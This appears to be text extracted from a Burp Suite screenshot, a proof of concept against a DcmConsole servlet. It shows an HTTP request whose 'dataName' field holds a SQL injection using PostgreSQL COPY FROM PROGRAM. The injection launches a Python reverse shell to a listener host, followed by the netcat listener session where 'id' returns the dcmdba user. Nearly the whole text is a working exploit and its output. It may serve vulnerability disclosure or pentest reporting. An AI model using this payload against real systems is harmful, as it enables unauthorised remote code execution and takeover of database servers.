 Request
Response
Pretty Raw Hex \n Select extension...
1 POST /DcmConsole/DataAccessServlet?action=getRoomRackData HTTP/1.1
2 Host: 192.168.178.97:8643
3 Cookie: JSESSIONID=AE24FC94937DFDB1354F9A6BD22C9808
4 Content-Length: 371
5 Accept: application/json, text/plain, */*
6 Content-Type: text/plain
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4768.0 Safari/537.36 autochrome/blue
8 Referer: https://192.168.178.97:8643/DcmConsole/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 {
"antiCSRFId":"0C39C25FF37ABE58191709BEDC62593B",
"requestObj":{
"snapshotId":5,
"roomId":12,
"dataName":
"test');COPY cmd_exec FROM PROGRAM 'python3 -c ''import socket,subprocess,os;s=socket.socket(soc
ket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.178.95\",1337));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"sh\")''';--"
}
}
nc -v -l 192.168.178.95 1337 ⌥⌘2
➜ ~ nc -v -l 192.168.178.95 1337
$ id
id
uid=1002(dcmdba) gid=1002(dcmdba) groups=1002(dcmdba)
$